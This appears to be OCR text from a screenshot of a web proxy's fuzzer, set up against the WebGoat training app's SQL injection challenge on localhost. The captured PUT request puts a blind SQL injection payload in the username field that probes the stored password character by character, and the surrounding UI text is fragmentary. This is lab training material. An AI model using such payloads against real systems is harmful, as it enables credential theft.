 Fuzzer
Fuzz Locations 选项 Message Processors
Header: 原始视图 Body: 原始视图
PUT
http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/chal
lenge HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko
/20100101 Firefox/78.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset
=UTF-8
X-Requested-With: XMLHttpRequest
username_reg=tom'+AND+substr(password%2C1%2C1)%3D't&
email_reg=a%40b.c&password_reg=123&confirm_password_reg=
123
Fuzz Locations:
... 值 # ... # o...
B... t 85 0
Add...
删除
Payloads...
Processors...
Remove without confirmation
Start Fuzzer 重置 取消